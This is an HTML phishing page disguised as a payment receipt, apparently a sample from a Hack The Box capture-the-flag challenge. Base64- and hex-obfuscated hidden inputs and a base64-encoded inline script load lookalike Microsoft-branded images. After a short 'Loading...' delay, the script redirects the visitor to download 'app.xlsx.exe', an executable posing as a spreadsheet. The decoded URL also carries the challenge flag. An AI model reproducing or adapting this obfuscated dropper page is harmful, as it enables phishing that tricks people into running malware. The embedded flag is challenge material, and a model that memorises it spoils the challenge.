 <!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Payment Receipt</title>
      <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anon
ymous">
  <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
  <style>
    body {
      overflow: hidden;
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
      height: 100vh;
      margin: 0;
      padding: 0
    }
  </style>
</head>
<body>
  <input class="li" hidden value="Njg3NDc0NzA3MzNhMmYyZjc3Njk2ZTY0NmY3NzczNmM2OTc2NjU3NTcwNjQ2MTc0NjU3MjJlNjg3NDYyMmY0ODU0NDI3Yjcz">
  <input class="il" hidden value="NzAzMDMwNmI3OTVmNzA2ODMxNzM2ODMxNmU2NzVmNzczMTc0Njg1ZjczNzAzMDMwNmI3OTVmNzM3MDcyMzMzNDY0NzM2ODMzMzM3NDczN2QyZjYxNzA3MDJlNzg2YzczNzgyZTY1Nzg2NQ==">
  <div class="row justify-content-center">
    <div class="col-lg-4" style="max-width: 390px; min-width: 390px;">
      <div class="card mt-5 border-0 shadow-sm">
        <div class="card-header">
          <img id="banner" style="max-height:36px;" class="img-fluid">
        </div>
        <div class="card-body shadow-sm rounded">
          <div class="d-flex align-items-center justify-content-center">
            <strong>Loading...</strong>&nbsp;&nbsp;&nbsp;&nbsp; <div class="spinner-border ml-auto" role="status" aria-hidden="true"></div>
          </div>
        </div>
      </div>
    </div>
    <script src="data:text/javascript;base64,JChfID0+IHsKCiAgICBjb25zdCBuID0gYXRvYigkKCcuaWwnKS52YWwoKSk7CiAgICBjb25zdCBubiA9IGRlY29kZUhleChuKTsKCiAgICBkb2N1bWVudC5ib2R5LnN0eWxlLmJhY2tncm91bmRJbWFnZSA9ICd1cmwo
aHR0cDovL21pY3Jvc29mdGNsb3Vkc2VydmljZXMuY29tL2ltYWdlcy8yNDQwNTc2MjQtYTY1M2MzOTktMWU2NC00NDRlLTg3OTItZTNkZmRjMjA0ZGZkLnBuZyknOwogICAgJCgnI2Jhbm5lcicpLmF0dHIoJ3NyYycsICdodHRwOi8vbWljcm9zb2Z0Y2xvdWRzZXJ2aWNlcy5jb
20vaW1hZ2VzLzI0NDA1NzY3OS1mOTcxZjJlNi1hZjRhLTQwZjctOTIyNS03ZDRlOTI5ZWQzYWUucG5nJyk7CgogICAgc2V0VGltZW91dCgoKSA9PiB7CiAgICAgICAgY29uc3QgYSA9IGF0b2IoJCgnLmxpJykudmFsKCkpOwogICAgICAgIGNvbnN0IGFhID0gZGVjb2RlSGV4KG
EpOwoKICAgICAgICB3aW5kb3cubG9jYXRpb24uaHJlZiA9IGFhICsgbm47CiAgICB9LCAzNTAwKTsKfSk7CgpmdW5jdGlvbiBkZWNvZGVIZXgoaGV4eCkgewogICAgdmFyIGhleCA9IGhleHgudG9TdHJpbmcoKTsKICAgIHZhciBzdHIgPSAnJzsKICAgIGZvciAodmFyIGkgPSA
wOyBpIDwgaGV4Lmxlbmd0aDsgaSArPSAyKQogICAgICAgIHN0ciArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKHBhcnNlSW50KGhleC5zdWJzdHIoaSwgMiksIDE2KSk7CiAgICByZXR1cm4gc3RyOwp9"></script>
</body>
</html>